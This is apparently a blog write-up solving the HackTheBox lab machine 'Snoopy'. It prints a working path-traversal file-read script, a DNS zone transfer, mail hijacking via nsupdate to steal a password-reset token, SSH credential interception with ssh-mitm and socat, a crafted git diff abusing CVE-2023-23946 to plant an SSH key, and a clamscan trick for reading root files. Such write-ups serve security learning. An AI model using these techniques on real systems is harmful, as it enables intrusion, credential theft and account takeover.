Introduction
In this post, Let’s see how to root the snoopy and it’s a quiet and interesting box. Have any doubts comment down below.
Snoopy Phases
- Adding IP
- Nmap
- Exploiting the Vulnerability (LFI)
- Gaining access
- SSH connection
- Privilege Escalation
Let’s start
Hey you ❤️ Please check out my other posts, You will be amazed.
Adding IP
Add the target IP and the domain name snoopy.htb in /etc/hosts and you are go to go now.
Nmap
From the nmap scan we can say that there are three ports open they are port 22,53 and port 80 with default services.
nmap -p- <IP>

So there is a chance we can log in using ssh. Later luckily we did ????

Viewing the site
After enumerating the site we have noticed that the dns on contact.html was sus and also we have found a user credentials not the pass just the username ????
“Download our press release package here or download our recent announcement here”
Click here to automatically download the file press_release.zip Extract file press_release.zip I get 2 files announcement.pdf and snoopysec_marketing.mp4 Check these 2 files, at the end of the video in file snoopysec_marketing.mp4

Checking the dns by zone transfer:
dig AXFR snoopy.htb @10.10.11.212
Script for LFI 🙂
import requests
from colorama import Fore, Style
import zipfile
def lfi(path):
try:
#cookies
url ="http://provisions.snoopy.htb/download"
params = {"file":f"....//....//....//....//....//....//....//....//....//....//....//..../{path}"}
r= requests.get(url,params=params)
if(r.status_code == 200):
with open('ejemplo.zip', 'wb') as f:
f.write(r.content)
with zipfile.ZipFile('ejemplo.zip', 'r') as zip_ref:
zip_ref.extractall('.')
with open(f'press_package{path}', 'r') as f:
content = f.read()
print(Fore.GREEN + f"{content}" + Style.RESET_ALL)
else:
print(Fore.RED + f"{path} not found." + Style.RESET_ALL)
except zipfile.BadZipFile:
print(Fore.RED + f"{path} not found." + Style.RESET_ALL)
except Exception as e:
print(Fore.RED + f"LFI Error : {e}" + Style.RESET_ALL)
def main():
while True:
path = input(Fore.BLUE + "[+] file >> " + Style.RESET_ALL)
lfi(path)
if __name__ == "__main__":
main()according to site mail.snoopy.htb is down . After few research I found secret key in
/etc/bind/named.conf

Exploit Mail (DNS)
Now I can change the DNS record using nsupdate 🙂

Now start python smptd server :
Now go to mm.snoopy.htb and request for password reset ………….. as we have now tookover the mail.snoopy.htb domain ………….. now we got the response 🙂

Using local smpt server

Note: Don’t forget to remove ‘3D’ and ‘=’ from our smptd response
Now open browser and send req to ????????
http://mm.snoopy.htb/reset_password_complete?token=b44q1q7uqbt4d5mhpr8trmcinsekcd3ajeo55b9ficpqk7mjadt4six8u6ixon38
And set the new passwd (password must be more than 8 char) And now we are logged in

Gaining access cbrown
After sending, I see the machine send me an ssh connection. Use ssh-mitm to intercept connection requests to my machine. Then use socat to forward the port.
SSH-MITM server :
ssh-mitm server --remote-host snoopy.htbForward the request from our IP to local host , so that ssh-mitm server can catch it :
socat TCP-LISTEN:2222,fork TCP:127.0.0.1:10022 Captured SSH Creds 🙂

Now login as cbrown user 🙂

Privesc
Unlike other machine the user.txt is not present here :(……………
we have to priv esc by applying a patch here 🙂 ……………(Found using sudo -l)

https://github.blog/2023-02-14-git-security-vulnerabilities-announced-3/
There is a CVE Related to it CVE-2023-23946
ssh-keygen -t rsaGenerate a key, You could see two files names id_rsa and id_rsa.pub

cd ../ Move to home directory git diff cbrown/.bash_history cbrown/.ssh/authorized_keys > /tmp/diff cat > /tmp/diff diff --git a/sbrown/.bash_history b/sbrown/.bash_history index dc1dc0c..0000000 --- a/sbrown/.bash_history +++ /dev/null @@ -1 +0,0 @@ -/dev/null \ No newline at end of file diff --git a/sbrown/.ssh/authorized_keys b/sbrown/.ssh/authorized_keys new file mode 100644 index 0000000..e69de29 +++ b/sbrown/.ssh/authorized_keys @@ -0,0 +1 @@ + ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCyHBqorl76jh1Gn5jYU52MimMnpbf6GqtEDj9TUEwR4uWaJKNL6dGxzFbUIiPQusftoi6bZs1VdG1e0OiFA5gKSZaYKGLYTqjhm/NxGnakt6/EFXTZ+Vp11qcS935GesONlaJsCALrJGQj6WmyHUQvgyvr+QAutgfZoOl3Rklnatkh7mGAcYVGPByDBQ0WOyJ9R0XoVrUEgR9FxEWKOsmgzBfSR6Dbx5wBGHR10a4S/KR+ovGo/40iY3WygT78ycGrsSll4DjaJagl3Ubzt0y7dqXvf07liZj4nuZb9tzo2IzRbVNbk4Rkf1WN2xMhlJXW87OIu6HPPPBrqrCDVNUDZbdgU9rS7HexRDU/hsGzozvJxHAVlavlSP40PQXUJQhXXnlbrTYBYP6Vxni8TBA8A5a1BbU2NrSnrIQm/XSHSlNtm0HpIp2PBfSgi5elVp77ZlB2YHbXDML0gYJ/L1NGpfhaqZmb1chyXQxq+2fT1yLE8Ccs5uiudoxj+94kXc0= cbrown@snoopy.htb

sudo -u sbrown /usr/bin/git apply /tmp/diff cd - ssh -i id_rsa sbrown@snoopy cat user.txt

Root Prives

For root just enter ????????
sudo /usr/local/bin/clamscan -f /root/root.txt
clamscan is an antivirus which has a feature to read file using ‘-f’
Hogaya bhai ! aur kya dekhega ❤️ 🙂
Conclusion
According to me this is quiet interesting box learned the DNS zone transfer attacks and SSH-MITM . Which was a good session of learning. Out of 10 I would rate the box as a solid 8.
It would be an Insane box if getting root wasn’t easy .




